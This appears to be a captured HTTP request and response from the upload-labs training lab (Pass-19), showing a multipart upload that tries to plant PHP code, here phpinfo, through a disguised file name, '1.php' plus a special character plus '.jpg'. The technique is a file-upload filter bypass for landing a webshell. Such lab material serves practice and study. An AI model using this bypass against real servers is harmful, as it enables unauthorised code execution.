 Request
Raw Params Headers Hex
POST /upload-labs/Pass-19/index.php HTTP/1.1
Host: 192.168.17.182:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101
Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.17.182:81/upload-labs/Pass-19/index.php
Content-Type: multipart/form-data;
boundary=---------------------------192292655122826
Content-Length: 442
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------192292655122826
Content-Disposition: form-data; name="upload_file"; filename="1.php.7z"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------192292655122826
Content-Disposition: form-data; name="save_name"
1.php□.jpg
-----------------------------192292655122826
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------192292655122826--
Response
Raw Headers Hex HTML Render
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<p>保存名称:<p>
<input class="input_text" type="text" name="save_name"
value="upload-19.jpg" /><br/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/1.php□.jpg" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>